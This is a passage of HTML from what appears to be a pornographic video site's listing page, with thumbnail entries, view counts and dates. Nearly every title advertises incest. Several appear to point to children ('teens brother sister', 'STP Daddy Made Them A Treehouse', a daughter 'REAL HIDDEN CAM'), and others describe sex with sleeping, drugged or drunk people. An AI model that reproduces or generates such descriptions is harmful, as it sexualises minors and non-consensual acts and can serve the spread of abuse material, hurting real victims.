                                        <li><p>Real homemade teens brother sister</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29731</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch son try to breed mother-camstaboo.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15206</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 10.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6935879868988273196/">
                                <div class="thumb-col-img">
                                    <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5959</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7118304812858163983/">
                                <div class="thumb-col-img">
                                    <img data-sg="62c94c834d5d430f" src="/thumbs/983/7118304812858163983_0.jpg" alt="russian incest is a popular subgenre in the taboo porn genre, adding an extra element to the forbidden nature." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian incest is a popular subgenre in the taboo porn genre, adding an extra element to the forbidden nature.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 4.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6099288493065102124/">
                                <div class="thumb-col-img">
                                    <img data-sg="54a50691abc5e32c" src="/thumbs/124/6099288493065102124_0.jpg" alt="Russian taboo mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian taboo mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3042</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640454018209/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ea81a4a1" src="/thumbs/209/3824942640454018209_0.jpg" alt="76 year old mother in law,nice tits" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>76 year old mother in law,nice tits</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53416</li>
                                <li><i class="la la-clock-o"></i> 4:47</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639490810249/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg" alt="Incesto con mi hermana" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Incesto con mi hermana</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3106</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2340260441051058178/">
                                <div class="thumb-col-img">
                                    <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 311</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 31.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732285762050/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94a69ba02" src="/thumbs/50/2705852732285762050_0.jpg" alt="Dad and not his daughter fuck in the Kitchen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad and not his daughter fuck in the Kitchen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39923</li>
                                <li><i class="la la-clock-o"></i> 20:35</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732363545973/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg" alt="Son consoles mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son consoles mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20284</li>
                                <li><i class="la la-clock-o"></i> 19:43</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6703655535064920547/">
                                <div class="thumb-col-img">
                                    <img data-sg="5d082b31102031e3" src="/thumbs/547/6703655535064920547_0.jpg" alt="grandpa and grandma get down and dirty with family sex as their wives watch." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>grandpa and grandma get down and dirty with family sex as their wives watch.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 3:38</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639543953029/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter sleeping facial by real father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47331</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894654230135/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7512083ae77" src="/thumbs/135/1892856894654230135_0.jpg" alt="STP Daddy Made Them A Treehouse To Play On !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>STP Daddy Made Them A Treehouse To Play On !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5997</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                                <li><i class="la la-calendar"></i> 5.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636679220762/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Master Film No.1805</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45557</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4704928682663475797/">
                                <div class="thumb-col-img">
                                    <img data-sg="414b43b587b3fa55" src="/thumbs/797/4704928682663475797_0.jpg" alt="real incest porn depicts horny old gents fucking their family members with rough anal sex." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest porn depicts horny old gents fucking their family members with rough anal sex.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 12:54</li>
                                <li><i class="la la-calendar"></i> 3.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735324257239/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ff857bd7" src="/thumbs/239/2705852735324257239_0.jpg" alt="Anal with MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Anal with MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37977</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12186184778498417160/">
                                <div class="thumb-col-img">
                                    <img data-sg="a91e067da9aba208" src="/thumbs/160/12186184778498417160_0.jpg" alt="real brother and sister anal sex homemade" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real brother and sister anal sex homemade</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2213</li>
                                <li><i class="la la-clock-o"></i> 11:36</li>
                                <li><i class="la la-calendar"></i> 25.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638380723530/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25593</li>
                                <li><i class="la la-clock-o"></i> 16:23</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>This teen with hairy pussy gets super fucked by a creepy old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36889</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6288888940794123126/">
                                <div class="thumb-col-img">
                                    <img data-sg="57469f2bf3ea9376" src="/thumbs/126/6288888940794123126_0.jpg" alt="d. LOVE TO PLAY WITH DAD.......REAL HIDDEN CAM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>d. LOVE TO PLAY WITH DAD.......REAL HIDDEN CAM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 449</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4454928613673667488/">
                                <div class="thumb-col-img">
                                    <img data-sg="3dd315f88dbe0ba0" src="/thumbs/488/4454928613673667488_0.jpg" alt="insext thai father and daughter 01569 - fantasy incest porn solo - family sex tales" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext thai father and daughter 01569 - fantasy incest porn solo - family sex tales</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 393</li>
                                <li><i class="la la-clock-o"></i> 11:10</li>
                                <li><i class="la la-calendar"></i> 6.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4512550028180826968/">
                                <div class="thumb-col-img">
                                    <img data-sg="3e9fcc5794e5ab58" src="/thumbs/968/4512550028180826968_0.jpg" alt="taboo porn featuring hot young incestuous girls enjoying anal pleasures with their real relatives. sucking those naughty dicks with no shame." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo porn featuring hot young incestuous girls enjoying anal pleasures with their real relatives. sucking those naughty dicks with no shame.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 12:32</li>
                                <li><i class="la la-calendar"></i> 3.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2821229706409853273/">
                                <div class="thumb-col-img">
                                    <img data-sg="272705787056c159" src="/thumbs/273/2821229706409853273_0.jpg" alt="Black Queen Squirting for Viking" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Black Queen Squirting for Viking</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 24:26</li>
                                <li><i class="la la-calendar"></i> 24.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2521442932818901151/">
                                <div class="thumb-col-img">
                                    <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg" alt="incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 253</li>
                                <li><i class="la la-clock-o"></i> 4:28</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636862759771/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4127</li>
                                <li><i class="la la-clock-o"></i> 13:37</li>
                                <li><i class="la la-calendar"></i> 26.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639284694606/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg" alt="Father fucks daughter while mom is doped on pills" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father fucks daughter while mom is doped on pills</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43994</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunken Mom gets fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12420</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731873030063/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg" alt="Mother not her daughter RT And Enema" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother not her daughter RT And Enema</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 288</li>
                                <li><i class="la la-clock-o"></i> 13:32</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639270539054/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a3f72f2e" src="/thumbs/54/3824942639270539054_0.jpg" alt="MOTHER EATING ALL THE CUM OF HER REAL SON" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MOTHER EATING ALL THE CUM OF HER REAL SON</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25965</li>
                                <li><i class="la la-clock-o"></i> 1:33</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649293811/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Mom and Son (Proven)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19941</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 27.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6310600436148229034/">
                                <div class="thumb-col-img">
                                    <img data-sg="5793c1a9640a53aa" src="/thumbs/34/6310600436148229034_0.jpg" alt="Comes to take the daughter out and fucks the mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Comes to take the daughter out and fucks the mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 18:58</li>
                                <li><i class="la la-calendar"></i> 19.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2480906007254110866/">
                                <div class="thumb-col-img">
                                    <img data-sg="226df2de83839292" src="/thumbs/866/2480906007254110866_0.jpg" alt="watch this taboo sex session between two family members from russia - sucking and fucking during an amateur incest session." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch this taboo sex session between two family members from russia - sucking and fucking during an amateur incest session.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2375778927561720024/">
                                <div class="thumb-col-img">
                                    <img data-sg="20f87658e22cc0d8" src="/thumbs/24/2375778927561720024_0.jpg" alt="Rebecca is a stocking wearing brunette mother who has a huge pair of hooters that bounce when she's bending over taking a fat cock into her hairy snapper from behind." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rebecca is a stocking wearing brunette mother who has a huge pair of hooters that bounce when she's bending over taking a fat cock into her hairy snapper from behind.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13679554269653584704/">
                                <div class="thumb-col-img">
                                    <img data-sg="bdd78a2180614b40" src="/thumbs/704/13679554269653584704_0.jpg" alt="Dad cums in stepdaughter while she s." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad cums in stepdaughter while she s.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 914</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                                <li><i class="la la-calendar"></i> 18.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636653559145/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007fb3d69" src="/thumbs/145/3824942636653559145_0.jpg" alt="--mypornfamily037 01" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>--mypornfamily037 01</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13357</li>
                                <li><i class="la la-clock-o"></i> 23:20</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16089304741414404953/">
                                <div class="thumb-col-img">
                                    <img data-sg="df48b16ae3038359" src="/thumbs/953/16089304741414404953_0.jpg" alt="Manoj fucking his own friend's hot beautiful mother in hindi abused audio" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Manoj fucking his own friend's hot beautiful mother in hindi abused audio</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 466</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 3.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636541156298/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1001481bca" src="/thumbs/298/3824942636541156298_0.jpg" alt="My Mother is a old slut" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My Mother is a old slut</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 500</li>
                                <li><i class="la la-clock-o"></i> 9:27</li>
                                <li><i class="la la-calendar"></i> 31.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2253110689147987000/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f44a83bfa4d2438" src="/thumbs/0/2253110689147987000_0.jpg" alt="russian incest family porn is still something incredibly taboo and hidden." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian incest family porn is still something incredibly taboo and hidden.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 753</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                                <li><i class="la la-calendar"></i> 4.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1259639347162787187/">
                                <div class="thumb-col-img">
                                    <img data-sg="117b234ff8be2d73" src="/thumbs/187/1259639347162787187_0.jpg" alt="Mature stepmom fucking like a whore before her husband gets home" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mature stepmom fucking like a whore before her husband gets home</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 4:58</li>
                                <li><i class="la la-calendar"></i> 26.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2173873920704809666/">
                                <div class="thumb-col-img">
                                    <img data-sg="1e2b26d02e188ac2" src="/thumbs/666/2173873920704809666_0.jpg" alt="Banging Family - Stepmom is so horny that she fucks ME" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Banging Family - Stepmom is so horny that she fucks ME</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2010</li>
                                <li><i class="la la-clock-o"></i> 12:03</li>
                                <li><i class="la la-calendar"></i> 19.07.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895643159165/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7515b758a7d" src="/thumbs/165/1892856895643159165_0.jpg" alt="family affair" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>family affair</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
